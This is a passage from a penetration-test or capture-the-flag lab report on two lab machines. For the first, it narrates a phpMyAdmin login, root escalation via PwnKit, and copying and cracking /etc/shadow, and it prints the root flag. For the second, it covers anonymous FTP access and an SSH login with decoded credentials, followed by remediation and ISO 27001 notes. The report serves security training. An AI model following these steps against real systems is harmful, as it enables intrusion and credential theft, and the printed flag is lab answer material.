

After several attempts, we were able to discover valid credentials and log in as the PHPMyAdmin administrator, gaining access to the database system.



We are able to see databases in our system.



Final Privilege Escalation Using PwnKit (CVE-2021-4034)

To escalate our privileges to root, we identified that the server was vulnerable to PwnKit. This vulnerability in the pkexec utility allows local users to execute arbitrary code as the root user. We leveraged this to gain root access by following these steps:

Download and compile the PwnKit exploit on the target machine.

Run the exploit to execute commands as the root user.



First, I need to install this tool to the server. Secondly, we must build it with “make” command.



Second part:



and



We are root now. After being root, i copied /etc/passwd and /etc/shadow because I am not fully root user. I have limitations. I copied those files to my computer and break password using “john”.



After this, I created a new ssh connection using password and username.

And root flag is **ICSD{45caa8f3afa6fc94aa3c039ceeeb7883}**

### CVSS Impact Breakdown:

The impact of the vulnerabilities discovered can be summarized by their CVSS score, which evaluates the risk and severity based on availability, integrity, and confidentiality impacts.

*Availability Impact*: Exploitation of the vulnerabilities could lead to complete system unavailability due to compromise.

*Confidentiality Impact*: Attackers could access sensitive information (e.g., user passwords, system configuration files).

*Integrity Impact*: The system integrity is at risk since attackers can modify files, escalate privileges, and gain root access.

### References from ISO 27001:

*A.12.6.1*: Control vulnerabilities in technical systems by maintaining and upgrading software (ensure PHP and all software are up to date).

*A.9.4.2*: Ensure proper authentication mechanisms are in place to secure SSH access.

*A.13.1.1*: Implement network security controls such as securing access to administrative interfaces (e.g., PHPMyAdmin).

### Possible Ways of Remediation

Upgrade PHP to the Latest Stable Version: Regularly update the PHP version to prevent exploitation of known vulnerabilities (CVE-2020-7071).

Secure Credentials: Remove sensitive information (such as passwords) from public-facing directories and use secure password storage mechanisms (e.g., hashed with salt).

Implement Stronger SSH Authentication: Enforce key-based authentication for SSH and disable password-based logins where feasible.

PwnKit Patch: Ensure that the system is patched to mitigate the PwnKit vulnerability (CVE-2021-4034).

Restrict PHPMyAdmin Access: Limit access to the PHPMyAdmin interface to trusted IP addresses or through a VPN.

Log Review and Monitoring: Implement real-time log monitoring (e.g., Wazuh, Splunk) and regular audits of log files to detect unauthorized access.

## ByteScribe Machine

| **Description:** | The test successfully compromised the system, gaining root access and extracting sensitive data. These vulnerabilities, if left unaddressed, could lead to unauthorized access, data leakage, and full system compromise. Remediation steps were suggested to patch these issues and bring the system in compliance with ISO 27001 standards for better security posture and risk mitigation. |
| --- | --- |
| **System:** | Target IP Address: 172.16.103.150  Operating System: Linux  Services Identified: FTP-anon, SSH |
| **Found Vulnerabilities** | Insecure FTP Configuration, Outdated SSH Version, Sensitive Data Exposure, Crontab Misuse, Outdated Hash Algorithm |
| **CVEs exploited** | CVE-2020-15778, CVE-2021-37600 |
| **CVSS Score  Impact** | High – Medium - Critical |

### Exploitation Proof of Concept

Initially we make scan of the open ports in a target IP address and try to explore more information about them.



**Initial scans showed several open ports:**

*FTP (21/tcp):* An anonymous login was allowed, indicating poor security practices.

*SSH (22/tcp):* Standard secure shell service was running.

*Custom Port (2222/tcp)*: This port also served SSH, indicating redundancy or specific service isolation.

**FTP Enumeration:**

Anonymous FTP login led to the discovery of files like hidden.txt and welcome.msg, providing potential clues or credentials. By compromising default anonymous login credentials, we get to the machine and pull out the hidden.txt and welcome.msg files. In the hiddent.txt we found out a kind of hash string.



Using DenCode website we try to find the hash algorithm and what hiddent message hash tries to give us. We find out that the string is using Base45 algorithm, where we get user credentials of bytescribe user.



And using ssh connection and credentials we get to the bytescribe machine.

